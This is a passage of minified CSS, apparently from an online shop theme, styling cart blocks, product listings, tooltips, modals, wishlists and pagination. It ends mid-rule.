(max-width:992px){.btn-responsive{line-height:1.2}}.btn-mega:hover,.btn-mega:focus,.btn-mega:active{background-color:#141414}select:focus,textarea:focus{-webkit-box-shadow:none;box-shadow:none}input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus{-webkit-box-shadow:none;box-shadow:none}.inputbox:focus,select:hover,textarea:hover{-webkit-box-shadow:none;box-shadow:none}input[type="text"]:hover,input[type="password"]:hover,input[type="datetime"]:hover,input[type="datetime-local"]:hover,input[type="date"]:hover,input[type="month"]:hover,input[type="time"]:hover,input[type="week"]:hover,input[type="number"]:hover,input[type="email"]:hover,input[type="url"]:hover,input[type="search"]:hover,input[type="tel"]:hover,input[type="color"]:hover{-webkit-box-shadow:none;box-shadow:none}.inputbox:hover,select:active,textarea:active{-webkit-box-shadow:none;box-shadow:none;border-color:#eee}input[type="text"]:active,input[type="password"]:active,input[type="datetime"]:active,input[type="datetime-local"]:active,input[type="date"]:active,input[type="month"]:active,input[type="time"]:active,input[type="week"]:active,input[type="number"]:active,input[type="email"]:active,input[type="url"]:active,input[type="search"]:active,input[type="tel"]:active,input[type="color"]:active{-webkit-box-shadow:none;box-shadow:none;border-color:#eee}.inputbox:active{-webkit-box-shadow:none;box-shadow:none;border-color:transparent}input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus{border-color:#141414}.inputbox:focus,.form-control:focus{border-color:#141414;box-shadow:unset}select:-moz-focusring{color:transparent;text-shadow:0 0 0 #000}ul#order_step li{background:#111}ul#order_step li.step_current{border:1px solid #111}#cart_block>a .fa{color:#141414;font-size:20px}#cart_block .nb-comments{display:none}#cart_block .hook-reviews{margin-top:-3px}#cart_block .shoppingcart-box{overflow:auto;background:#fff none repeat scroll 0 0;border-radius:0;padding:28px 20px}.cart_block_list{margin-bottom:0;overflow:auto}ul.cart_block_list li{position:relative;border-bottom:1px dashed #e5e5e5;padding:0;padding-bottom:20px}ul.cart_block_list li:not(:last-child){margin-bottom:20px}.shoppingcart-content .line{display:flex}.cart-wrap{display:-webkit-box;display:flex;display:-ms-flexbox;display:-webkit-flex;position:relative}#cart_block .cart-prices{margin-top:2px}.cart-prices .value{font-size:15px;color:#141414;font-weight:400;letter-spacing:.8px;line-height:33px}.cart-wrap .preview-image img{width:100%}.cart-wrap .description{margin-top:-2px;padding-left:15px;width:calc(100% - 80px)}.cart-wrap .description>a{display:block;font-size:13px;text-transform:capitalize;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;width:100%}.cart-wrap .content_price .price.new{font-size:17px}.cart-wrap .quantity-formated{margin-right:4px;color:#858585;display:block;line-height:20px;float:left}.cart-wrap .quantity-formated .quantity{display:inline-block;font-size:13px}.cart-wrap .quantity-formated .quantity+span{margin-left:-2px}.cart-wrap .description .price-quantity{font-size:18px;font-weight:700;line-height:30px;color:#7cbb2c}.cart-wrap .remove_link .fa{font-size:14px}.remove-from-cart{color:#aaa;display:block;margin-top:2px;text-decoration:underline!important}.checkout-info{margin-bottom:24px}.checkout-info .label{font-size:15px;font-weight:400;line-height:33px;padding:0;letter-spacing:.8px;text-transform:uppercase;color:#141414}.checkout-info .pull-right{float:right;font-size:14px;font-weight:600;line-height:35px}.checkout-info .cart-button{margin-top:15px}.checkout-info .cart-button>a{background-color:#f3f4f6;border:0 none;display:block;font-size:13px;font-weight:400;line-height:24px;padding:12px 0;text-align:center;text-transform:uppercase}.checkout-info .cart-button>a:hover{background-color:#111}.tab-title{display:none}#cart_block.shoppingcart-bottom .tab-title{transition:unset;bottom:0;display:block;left:0;font-weight:400;letter-spacing:0;text-transform:capitalize;position:fixed;z-index:1000}#cart_block.shoppingcart-bottom .tab-title>span{background:#141414 none repeat scroll 0 0;border-radius:0 5px 0 0;color:#fff;display:inline-block;padding:12px 30px}#cart_block.shoppingcart-bottom .tab-title>span i{margin-left:15px;color:#fff}#cart_block.shoppingcart-bottom .tab-title>span i.fa-chevron-down{display:none}#cart_block.shoppingcart-bottom.open .tab-title{bottom:155px}#cart_block.shoppingcart-bottom.open .tab-title>span i.fa-chevron-up{display:none}#cart_block.shoppingcart-bottom.open .tab-title>span i.fa-chevron-down{display:inline-block}#cart_block.shoppingcart-bottom .tab-title .box-cart.ajax_cart_quantity{border-radius:50%;height:20px;left:0;position:relative;top:auto;display:inline-block;width:20px;line-height:22px}#cart_block.shoppingcart-bottom .shoppingcart-box{bottom:0!important;height:155px;left:0!important;position:fixed;right:0!important;top:auto!important;-webkit-transform:none!important;-ms-transform:none!important;-o-transform:none!important;transform:none!important;width:100%}#cart_block.shoppingcart-bottom .shoppingcart-content{float:left;height:116px;list-style:outside none none;margin:0;overflow-x:auto;overflow-y:hidden;width:calc(100% - 600px)}#cart_block.shoppingcart-bottom .cart_block_list li{display:inline-block!important;float:left;margin-right:0;padding:0!important;position:relative;min-width:175px;border-bottom:0}#cart_block.shoppingcart-bottom .cart_block_list .description a,#cart_block.shoppingcart-bottom .cart_block_list .description .price-quantity .price,#cart_block.shoppingcart-bottom .cart_block_list .description .quantity-formated::before{display:none}#cart_block.shoppingcart-bottom .cart_block_list .description .quantity{bottom:5px;left:10px;position:absolute}#cart_block.shoppingcart-bottom .cart-prices{border-left:1px solid #ededed;float:left;padding:0 0 0 20px;width:600px;height:120px}#cart_block.shoppingcart-bottom #button_order_cart{margin-bottom:0;margin-top:15px;clear:both;top:15px}#cart_block.shoppingcart-bottom .remove_link{bottom:5px;left:auto;right:30px;top:auto}#cart_block.shoppingcart-bottom .cart-prices-line{float:left;padding:0 20px;width:33.33%}#cart_block.shoppingcart-bottom .cart-wrap .description{padding-left:0}#cart_block.shoppingcart-bottom .shoppingcart-content{padding:11px 0}#cart_block.shoppingcart-bottom .shoppingcart-box{padding:20px 30px;box-shadow:0 0 13px rgba(0,0,0,.1)}#cart_block.shoppingcart-bottom .cart-wrap .preview-image{margin-right:10px}.btn-group.shoppingcart-bottom.open .dropdown-menu.shoppingcart-box::before{display:none}.product-preview{position:relative;margin-bottom:47px}.product-miniature .preview{position:relative;overflow:hidden}.product-miniature .preview .block-label{position:absolute;text-align:center;text-transform:uppercase;top:10px;left:10px;display:flex;flex-direction:column}.product-miniature .preview .label{color:#fff;margin-bottom:10px;font-size:13px;font-weight:400;padding:0 6px;position:relative;text-transform:uppercase;height:24px;display:flex;justify-content:center;align-items:center;border-radius:0}.product-miniature .preview .label.label-sale{background:#fc427b;display:none}.product-miniature .preview .label.label-new{background:#55e6c1;display:none}.product-miniature .preview .label.label-discount{background:#F54337;top:0!important}.product-miniature .preview .label.label-outstock{background:#858585;text-transform:capitalize}.categoryname{display:block;font-size:13px;padding-bottom:6px;letter-spacing:0}.product-link{display:block;overflow:hidden;width:100%;margin-bottom:0;padding-bottom:6px;font-size:14px}.product_action{width:100%}.feature-box .image{display:flex;justify-content:center}.product-preview:hover .product_action{opacity:1;visibility:visible}.product_action a{display:block;font-size:16px;position:relative}.text-addcart,.text-outofstock{font-size:13px;display:inline-flex;align-items:center;text-transform:uppercase;position:relative;left:0}.product-btn .la-spin,.product-btn .la-check,.product-btn.checking .text-addcart i,.product-btn.checked .text-addcart i{display:none}.product-btn.checked .text-addcart span,.product-btn.checking .text-addcart span,.product-btn.checked .la-spin{display:none}.product-btn.checking .la-check{display:none}.product-btn.checking .la-spin{display:inline-block;margin-right:5px}.product-btn.checked .la-check{display:inline-block;padding-bottom:4px;padding-right:5px}.product-add-to-cart .la-check::before{display:none}.text-outofstock{display:none!important}.ajax-add-to-cart.disabled .text-addcart{display:none!important}.ajax-add-to-cart.disabled .text-outofstock{cursor:not-allowed;display:flex!important;justify-content:center}.product-preview .btn-group{display:inline-flex;justify-content:flex-end;width:auto}.addToWishlist{position:relative;cursor:pointer;margin-left:18px}.tooltip-text{white-space:nowrap}#category .categoryname{display:none}.category-sub-menu li{position:relative}.category-sub-menu li i{color:#858585}.category-sub-link+div{padding-left:15px}.product-preview:hover .product_action a.cart-button{-webkit-transition-delay:50ms;-o-transition-delay:50ms;transition-delay:50ms}.product-preview:hover .quick-view{top:10px;right:10px;transform:translate3d(0,0,0)}.product-preview .quick-view{position:absolute;top:0;right:0;width:35px;height:35px;background:#fff;border-radius:50%;transform:translate3d(100%,-100%,0);transition-property:transform}.tooltip-wrap{background:#191919;color:#fff;font-size:10px;padding:2px 5px;text-align:center;border-radius:2px;position:absolute;top:50%;-webkit-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear;opacity:0;filter:alpha(opacity=0);pointer-events:none;letter-spacing:.5px;max-height:15px;display:flex!important;align-items:center;justify-content:center;z-index:9999}.tooltip-wrap.left{margin-right:5px;right:100%;transform:translateY(-50%) scale(0)}.tooltip-wrap::after{content:"";display:block;position:absolute;right:-3px;top:50%;border-top:3px solid transparent;border-bottom:3px solid transparent;border-left:3px solid #191919;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.tooltip-wrap.top{right:auto;left:50%;transform:translate(-50%,-50%) scale(0);top:-15px}.tooltip-wrap.bottom{right:auto;left:50%;transform:translate(-50%,-50%) scale(0);bottom:-25px;top:auto}.tooltip-wrap.top::after{border-left:3px solid transparent;border-bottom:0;border-right:3px solid transparent;border-top:3px solid #191919;right:auto;left:50%;top:15px;transform:translateX(-50%)}.tooltip-wrap.bottom::after{border-left:3px solid transparent;border-top:0;border-right:3px solid transparent;border-bottom:3px solid #191919;right:auto;left:50%;bottom:15px;top:auto;transform:translateX(-50%)}.product-btn:hover .tooltip-wrap{opacity:1;transform:translateY(-50%) scale(1);filter:alpha(opacity=100)}.product-btn:hover .tooltip-wrap.top{transform:translate(-50%,-50%) scale(1)}.header__btn-services,#jms_ajax_search .btn-search{position:relative}.header__btn-services:hover .tooltip-wrap.bottom,.user-info>a:hover .tooltip-wrap.bottom,.wishlist_top.home_page:hover .tooltip-wrap.bottom,#jms_ajax_search .btn-search:hover .tooltip-wrap.bottom{opacity:1;transform:translate(-50%,-50%) scale(1)}.label.label-new{display:none}.label.label-discount{display:none}.product-preview .product-info{position:relative;padding-bottom:10px;text-align:center;background:#fff}.product-preview .product-info .product_button{display:none}.product-preview .product-info .categoryname{overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;text-transform:capitalize;white-space:nowrap;width:100%;text-align:left}.product-preview .product-info a.product-name{display:block;font-size:14px;line-height:1.2;text-align:center;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;top:-7px;white-space:nowrap;width:100%;text-transform:capitalize;color:#111}.btn-cart:hover{color:#fff!important;background:#141414;border-color:#141414}.text-added{display:none}.cart-button.checked .text-added{display:block;line-height:35px}.cart-button.checked .text-addcart{display:none}.product-preview button.cart-button:focus{border-color:transparent}.product-preview button.cart-button{height:35px;padding:0 20px;letter-spacing:.7px;overflow:hidden;display:inline-flex;align-items:center;min-width:153px;transition:unset}.product-preview button.cart-button:hover{color:#fff}.product-preview .la-check::before{display:none}.product-preview button.cart-button i{fill:#141414}.product-preview button.cart-button:hover i{fill:#fff}.product-add-to-cart .product-btn:hover i{fill:#141414}.product-preview button.cart-button .text-addcart i,.product-add-to-cart .product-btn .text-addcart i{padding-bottom:4px;position:absolute;right:100%;padding-right:5px;transform:translate3d(-40px,45px,0);transition:.4s all}.product-add-to-cart .product-btn .la.la-check i{fill:#fff}.product-add-to-cart .product-btn:hover .la.la-check i{fill:#141414}.product-preview button.cart-button:hover .text-addcart,.product-add-to-cart .product-btn:hover .text-addcart{left:10px}.product-preview button.cart-button.checking:hover .text-addcart,.product-preview button.cart-button.checked:hover .text-addcart,.product-add-to-cart .product-btn.checked:hover .text-addcart,.product-add-to-cart .product-btn.checking:hover .text-addcart,.product-btn[disabled]:hover .text-addcart{left:0}.product-preview button.cart-button.checking .text-addcart,.product-preview button.cart-button.checked .text-addcart,.product-preview button.cart-button.checking .text-outofstock,.product-preview button.cart-button.checked .text-outofstock,.product-add-to-cart .product-btn.checked .text-addcart,.product-add-to-cart .product-btn.checking .text-addcart,.product-add-to-cart .product-btn.checked .text-outofstock,.product-add-to-cart .product-btn.checking .text-outofstock{transform:unset;transition:unset}.product-preview button.cart-button:hover i,.product-add-to-cart .product-btn:hover i{transform:translate3d(0,0,0)}.price{margin:0;letter-spacing:0}.content_price{padding-bottom:10px}.content_price .price.new{color:#141414;font-size:17px}.content_price .price.old{color:#858585;text-decoration:line-through;margin-right:1px}.flexbox+.product-info .content_price .from{margin:0 1px;font-size:17px}.product-preview:hover .content_price{-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}.products-list-in-row .product-preview:hover .content_price{opacity:1}.product-preview .product-info .product-description{display:none}.product-preview:hover .color_to_pick_list{opacity:1;-webkit-transition:all 0.4s ease 0s;-moz-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;visibility:visible;z-index:10}.product-preview:hover .preview .cart-button{display:block}.product-preview:hover .action-btn{display:block;z-index:2}.product-preview .color_to_pick_list>.variant-links{display:flex;flex-wrap:wrap}.product-preview .color_to_pick_list a{height:18px;width:18px;display:block;margin-right:10px;border-radius:50%;background-size:cover}.product-preview .action-btn{position:absolute;padding:0 25px;top:calc(100% - 10px);left:0;background:#fff;width:100%;-webkit-box-shadow:0 7px 9px rgba(0,0,0,.1);box-shadow:0 7px 9px rgba(0,0,0,.1);display:none}.product-preview .action-btn .box{border-top:1px solid #f0f0f0;padding:14px 0;text-align:center}.product-preview .action-btn .box a{font-size:13px;text-transform:capitalize;display:inline-block}.product-preview .action-btn .box a i{font-size:14px;margin-right:2px}.product-preview .action-btn .box a.quick-view i{font-size:16px;position:relative;top:3px}.product_button a.cart-button{background:#fff none repeat scroll 0 0;color:#111;font-size:18px;margin-right:15px;padding:4px 20px}.product_button a.addToWishlist.btn-default:hover{background:#111 none repeat scroll 0 0;border-color:#111;color:#fff}.product_button a.cart-button.btn-default:hover{background:#111 none repeat scroll 0 0;border-color:#111;color:#fff}.products-list-in-row .content_price{margin-bottom:0;padding-bottom:15px;padding-top:0;line-height:normal}.products-list-in-row .product-description{margin-bottom:20px}.product-name{text-transform:capitalize;font-weight:500;line-height:1.45;font-size:18px}.add-to-cart .text-outofstock{display:none}.add-to-cart[disabled] .text-outofstock{display:block!important}.add-to-cart[disabled] .text-outofstock i{line-height:1.8}.add-to-cart .text-outofstock{display:none}.add-to-cart[disabled] .text-addcart{display:none}.product-flags{width:100%;position:absolute;top:0;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;z-index:2}.product-flags li.product-flag{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;background:#2fb5d2;padding:.3125rem .4375rem;text-transform:uppercase;color:#fff;margin-top:.625rem;font-size:12px;box-shadow:2px 2px 4px 0 rgba(0,0,0,.2)}.product-flags li.product-flag.discount,.product-flags li.product-flag.discount-amount,.product-flags li.product-flag.discount-percentage{background-color:#F54337}#products .product-miniature .product-flags li.product-flag,.featured-products .product-miniature .product-flags li.product-flag,.product-accessories .product-miniature .product-flags li.product-flag,.product-miniature .product-miniature .product-flags li.product-flag{font-weight:600}.product-pack .pack-product-container{display:-webkit-box;display:flex;display:-ms-flexbox;display:-webkit-flex;-ms-flex-pack:distribute;justify-content:space-around}.product-pack .pack-product-container .table thead>tr>th{border:0;text-transform:uppercase;color:#fff}.product-pack thead{background:#141414}.product-pack thead>tr>th{color:#141414}.product-pack .table tbody>tr>td{border:0}.product-pack .table{margin-bottom:0}.product-pack h3{font-size:13px;text-transform:uppercase;padding-bottom:4px;margin-bottom:0}.product-pack .card{background-color:#fff;border-radius:0;display:block;margin-bottom:.75rem;position:relative;border:1px solid #e5e5e5}.product-pack .pack-product-container .pack-product-name,.product-pack .pack-product-container .pack-product-price,.product-pack .pack-product-container .pack-product-quantity{display:-webkit-box;display:flex;display:-ms-flexbox;display:-webkit-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.product-pack .pack-product-container .pack-product-name{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;margin-left:10px}.pack-product-container .mask>img{margin-left:-12px}.product-information{position:relative}.specific_prices .countdown-box{padding:0}.specific_prices .countdown-box .countdown-section{background:#f7f7f7}.specific_prices .countdown-box .countdown-amount{font-size:46px}.product-desc ul{padding-left:15px;margin-bottom:13px}.product-desc ul li{position:relative;font-size:13px;font-style:italic;letter-spacing:0;line-height:26px}.product-desc ul li::before{content:"";width:6px;height:6px;border-radius:50%;background:#cbcbcb;position:absolute;left:-15px;top:10px}.product-price{display:none}.product-line-grid .product-price{display:block}.jms-videos{z-index:99999;position:relative}.popup{margin-top:-1px}.popup-active h3{display:-webkit-box;display:flex;display:-ms-flexbox;display:-webkit-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:17px;padding-bottom:0;vertical-align:middle;cursor:pointer;font-size:0}.popup-active h3 span{display:none}.sort-by{text-transform:capitalize}.products-sort-order .select-title{display:flex;align-items:center}.inlude_sort_by{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;align-items:center}#js-product-list-top{margin-top:6px}#js-product-list-top>.row{display:flex;align-items:center}.text-xsright a{padding:10px 15px}.pagination{border-radius:0;display:block;margin:0;padding-bottom:7px;padding-right:0;letter-spacing:0;position:unset}.pagination div{padding:0}.pagination li{display:inline-block;float:none;margin-left:6px}.pagination li>a{border:medium none;display:inline-block;float:none;margin:0;padding:0;text-align:center;color:#858585}.pagination li.current>a{color:#141414}.right-pagination{text-align:right;float:right}.right-pagination ul{margin-bottom:0}.pagination ul li i{font-size:18px;font-weight:500}#js-product-list{position:relative}.js-product-list .product-preview{margin-bottom:30px}.products-list-in-column .products.row{display:flex;flex-wrap:wrap}.products-list-in-column .js-product-miniature{float:left;margin-left:0;margin-right:0;padding:0 15px;width:calc(100% / 3);margin-bottom:50px}.product_list.products-list-in-column #js-product-list,.products-list-in-row #js-product-list{margin-top:32px}.product-preview .preview img{background:#f1f1f1;transition:all 1s}.products-list-in-row .product-preview .border{display:-webkit-box;display:flex;align-items:center;display:-ms-flexbox;display:-webkit-flex}.products-list-in-row .product-preview .product-info{border-top:0 none;padding:0 30px;text-align:left;margin-top:-3px}.product_action .content_price,.product-preview .product-quantities{display:none}.products-list-in-row .preview{width:42.5287%}.products-list-in-row .product-info{width:57.4713%}.products-list-in-row .product-description p{line-height:1.3;font-size:13px}.products-list-in-row .product-quantities span{color:#7cbb2c}.products-list-in-row .product-info .label{font-size:14px;color:#b29c86;padding:0;font-weight:400}.products-list-in-row .preview .addToWishlist{display:none}.products-list-in-row .product_action .content_price{display:block}.products-list-in-row .product-preview:hover .product_action::before{display:none}.products-list-in-row .product_action{display:flex;position:unset;opacity:1;visibility:visible;flex-direction:unset}.products-list-in-row .product-preview:hover .product_action{box-shadow:unset!important;margin-top:0}.products-list-in-row .product-preview .product-info::before{display:none}.products-list-in-row .product-preview button.cart-button .text-outofstock span{display:none;font-size:13px;font-weight:700;text-transform:uppercase;letter-spacing:0;padding-top:1px;padding-left:3px}.products-list-in-row .pagination{margin-top:20px}.products-list-in-row .product-info .product-description{display:block}.products-list-in-row .product-info .product-description ul{display:none}.products-list-in-row .product-preview:hover .product_button .quick-view.product-btn,.products-list-in-row .product-preview:hover .product_button .addToWishlist.product-btn{opacity:1}.products-list-in-row .list_description{clear:both}.products-list-in-row .content_price .price{margin-left:0;margin-right:10px}.products-list-in-column .product-preview{border:0}.products-list-in-column .product_button .addToWishlist{display:none}.products-list-in-column .js-product-miniature.item-gutter-0{padding:0}.products-list-in-column .js-product-miniature.item-gutter-10{padding:0 5px}.products-list-in-column .js-product-miniature.item-gutter-20{padding:0 10px}.products-list-in-column .js-product-miniature.item-gutter-40{padding:0 20px}.products-list-in-column .js-product-miniature.item-gutter-60{padding:0 30px}.products-list-in-column.products-list-2 .js-product-miniature{width:50%}.products-list-in-column.products-list-4 .js-product-miniature{width:25%}.products-list-in-column.products-list-5 .js-product-miniature{width:20%}.products-list-in-column.products-list-6 .js-product-miniature{width:16.66%}.products-list-6 .product-preview button.cart-button{padding:0 15px;letter-spacing:0;min-width:130px}#right-column>section{border-bottom:1px solid #e5e5e5;margin-bottom:40px;padding-bottom:40px}.product-box{display:-webkit-box;display:flex;display:-ms-flexbox;display:-webkit-flex}.image_swap .product-img2{left:0;opacity:0;position:absolute;top:0}.image_swap img{height:100%;width:100%}.product-preview .preview:hover .image_swap .product-img2{left:0;opacity:1;top:0}@-webkit-keyframes img1Effect{0%{opacity:1}20%{opacity:.8}40%{opacity:.6}60%{opacity:.4}80%{opacity:.2}100%{opacity:0}}@keyframes img1Effect{0%{opacity:1}20%{opacity:.8}40%{opacity:.6}60%{opacity:.4}80%{opacity:.2}100%{opacity:0}}@keyframes img1Effect{0%{opacity:1}20%{opacity:.8}40%{opacity:.6}60%{opacity:.4}80%{opacity:.2}100%{opacity:0}}@keyframes img1Effect{0%{opacity:1}20%{opacity:.8}40%{opacity:.6}60%{opacity:.4}80%{opacity:.2}100%{opacity:0}}@-webkit-keyframes img2Effect{0%{opacity:0}20%{opacity:.2}40%{opacity:.4}60%{opacity:.6}80%{opacity:.8}100%{opacity:1}}@keyframes img2Effect{0%{opacity:0}20%{opacity:.2}40%{opacity:.4}60%{opacity:.6}80%{opacity:.8}100%{opacity:1}}@keyframes img2Effect{0%{opacity:0}20%{opacity:.2}40%{opacity:.4}60%{opacity:.6}80%{opacity:.8}100%{opacity:1}}@keyframes img2Effect{0%{opacity:0}20%{opacity:.2}40%{opacity:.4}60%{opacity:.6}80%{opacity:.8}100%{opacity:1}}.payment-logo{display:-webkit-box;display:flex;display:-ms-flexbox;display:-webkit-flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-justify-content:flex-end;margin-bottom:0}.payment-logo li{margin-left:5px}.payment-logo li:first-child{margin-left:0}.product-layout-3columns .product-variants-item{margin-bottom:20px}.product-layout-3columns .product-quantity{display:inline-block}.product-layout-3columns .product-add-to-cart .text{margin-bottom:10px}.product-layout-3columns .pb-right-column .product-add-to-cart{margin-top:20px}.product-layout-3columns .product-quantity .customs{margin-bottom:20px}#product_list.item-gutter-0 .product-preview:hover .product_action{left:0}.content_scene_cat_bg{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:60px}.content_scene_cat_bg .cat_desc{margin-bottom:0;display:inline-block;padding:0 7.5%}#category-description>p{margin-bottom:10px;letter-spacing:0;line-height:1.5;color:#858585;text-align:justify;font-size:14px;font-style:normal}#category-description>h1{margin-bottom:0;letter-spacing:0;line-height:1.5;color:#141414;text-align:justify;font-size:26px}#category-description strong{font-size:14px;margin-bottom:10px}.category-description p,.category-description ul{color:#858585;line-height:23px;font-size:15px;text-align:justify}.category-description ul,.category-description il{padding-left:16px}.category-description ul li::before{display:inline-block;content:'';margin-bottom:2px;margin-right:10px;margin-left:-16px;border-radius:50%;width:4px;height:4px;background-color:#c53a78}.content_scene_cat_bg .cat_desc h3{font-size:24px;color:#20254e;font-weight:500}.content_scene_cat_bg .cat_desc .desc_short{font-size:14px;color:rgba(32,37,78,.75)}.cat_desc{margin-top:9px;margin-bottom:15px}.cat_desc .addon-title h3{font-size:24px;text-align:left;margin-bottom:20px}ul#order_step{margin-bottom:40px}ul#order_step li{float:left;width:20%;text-align:center;height:45px;line-height:45px}ul#order_step li span,ul#order_step li a{color:#fff;font-weight:400;text-transform:uppercase;font-size:14px}ul#order_step li.step_current{background:#fff}ul#order_step li.step_current span,ul#order_step li.step_current a{color:#666}ul#order_step li span em,ul#order_step li a em{font-style:normal}#order #order-detail-content{margin-bottom:50px}table#cart_summary .cart_avail,table#cart_summary .cart_unit,table#cart_summary .cart_total{text-align:center}table#cart_summary .cart_unit,table#cart_summary .cart_total{font-weight:500}table#cart_summary .cart_quantity_input{font-weight:400;font-size:14px;text-align:center}table#cart_summary tfoot{font-weight:500}table#cart_summary .cart_quantity_button{padding-top:5px}table#cart_summary .cart_quantity_button a{width:20px;display:inline-block;position:absolute;top:10px}table#cart_summary .quantity-box{position:relative}table#cart_summary .cart_quantity_button a.button-plus{right:5px}table#cart_summary .cart_quantity_button a.button-minus{left:5px}ul.footer_links{margin-top:20px}ul.footer_links li{display:inline-block;margin-right:6px}ul.footer_links li:last-child{margin-right:0}.page-heading.step-num{margin-top:50px}.cart_navigation{margin-top:55px;margin-bottom:45px}.store-content .search_locations{height:40px;line-height:40px}.modal{z-index:99999}#blockcart-modal{padding-right:10px!important;padding-left:10px!important}#blockcart-modal .modal-body{background:#fff;padding:3.125rem 1.875rem;border-radius:3px}#blockcart-modal .modal-body .divide-right span{display:block;padding-bottom:5px}#blockcart-modal .modal-dialog{max-width:1140px;width:100%}#blockcart-modal .product-image{float:left;margin-right:10px;width:100px;border:1px solid #e5e5e5}#blockcart-modal .modal-title{font-size:15px;padding:0}#blockcart-modal .modal-header{background:#e5e5e5;border-radius:3px}#blockcart-modal .modal-title i.material-icons{margin-right:1.875rem}#blockcart-modal .product-name{font-size:13px;margin:0;padding-bottom:4px}#blockcart-modal .cart-content{padding-left:2.5rem}#blockcart-modal .cart-content button{margin-right:6px}#blockcart-modal .divide-left{border-left:#e5e5e5 1px solid}.modal-content{border-radius:0}.modal-dialog .close{opacity:1;top:0;right:0;cursor:pointer;display:block;height:24px;position:absolute;right:10px;top:15px;width:24px;border-radius:50%;background:url([data-uri]) no-repeat scroll 50% 50%;z-index:99}.js-modal-product-cover.product-cover-modal{width:100%}.modal-footer{border:0;margin-top:10px;display:flex;justify-content:flex-start;padding:0}.modal-footer span{margin-right:15px}.modal-dialog.cover_product1{max-width:1200px;width:100%;margin:66px auto}.modal-dialog.cover_product1 h2.product-name{text-transform:capitalize;font-size:30px;font-weight:600;line-height:normal;margin-top:-6px;padding-bottom:20px;letter-spacing:.5px}.modal-dialog.cover_product1 .content_prices{margin-top:32px}.modal-dialog.cover_product1 .content_prices .old{color:rgba(17,17,17,.7);display:inline-block;font-size:15px;font-weight:400;line-height:32px;margin-bottom:0;margin-right:30px;text-decoration:line-through}.modal-dialog.cover_product1 .content_prices .new{font-size:21px;font-weight:500}.modal-dialog.cover_product1 #product-description-short{color:rgba(17,17,17,.75);font-size:14px;line-height:28px;margin-bottom:20px}.modal-dialog.cover_product1 .thumbs-list .thumb-container{padding:15px}.modal-dialog.cover_product1 .thumbs-list .thumb-carousel{display:-webkit-box;display:flex;display:-ms-flexbox;display:-webkit-flex}.modal-dialog.cover_product1 .thumbs-list .thumb-container img{width:100%;border:1px solid #e5e5e5}.modal-dialog.cover_product1 .images-container .thumb-box .arrows.js-arrows{display:block}.modal-dialog.cover_product1 .modal-footer .block-social .social-title{display:none}.modal-dialog.cover_product1 .modal-footer .block-social ul{display:-webkit-box;display:flex;display:-ms-flexbox;display:-webkit-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-justify-content:center;margin-bottom:0}.modal-dialog.cover_product1 .modal-footer .block-social ul li{margin-right:20px}.modal-dialog.cover_product1 .modal-footer .block-social ul li.facebook a:before{content:"\f09a"}.modal-dialog.cover_product1 .modal-footer .block-social ul li.twitter a:before{content:"\f099"}.modal-dialog.cover_product1 .modal-footer .block-social ul li.googleplus a:before{content:"\f0d5"}.modal-dialog.cover_product1 .modal-footer .block-social ul li.pinterest a:before{content:"\f0d2"}.modal-dialog.cover_product1 .modal-footer .block-social ul li a::before{font-family:"FontAwesome";font-size:13px}.modal-dialog.cover_product1 .modal-footer .block-social ul li a:hover::before{color:#141414}.modal-dialog.cover_product1 .product-cover .layer{display:none}.modal-dialog.cover_product1 .product-add-to-cart{margin-bottom:20px;margin-top:40px}.modal-dialog.cover_product1 .breadcrumb-box .breadcrumb{margin-bottom:20px}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:998;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.in{opacity:.3}.wishlist_product_detail>input,.wishlist_product_detail>select{margin-top:5px}.button_account{font-size:13px;margin:10px 10px 10px 0;padding:10px}.is_wish_list_default{margin-bottom:0}.wlp_bought{margin-top:50px;display:block;-ms-flex-pack:distribute;justify-content:space-around;-webkit-justify-content:space-around;width:100%}.wlp_bought_list>.address{display:inline-block;padding:0 15px;margin-bottom:30px}.wlp_bought_list .product-box{display:block}.wlp_bought_list .product_infos{text-align:left;margin-top:14px}.wlp_bought_list .group_btn{margin-bottom:20px}.wlp_bought .group_btn a{display:inline-block;margin-right:6px}.wlp_bought_list{margin:0 -15px}#s_title{margin:0}.delete-action{margin-left:10px}.btn_action:hover a,.delete-action:hover a{color:#Fff}.breadcrumb{background:#f6f6f8;padding:16px 0;margin-bottom:0;border-radius:0;position:relative;z-index:2}.breadcrumb.outofstock{background:#000}.breadcrumb.outofstock,.breadcrumb.outofstock .breadcrumb-inner ol li a{color:#fff}.breadcrumb.outofstock .breadcrumb-inner ol li:last-child 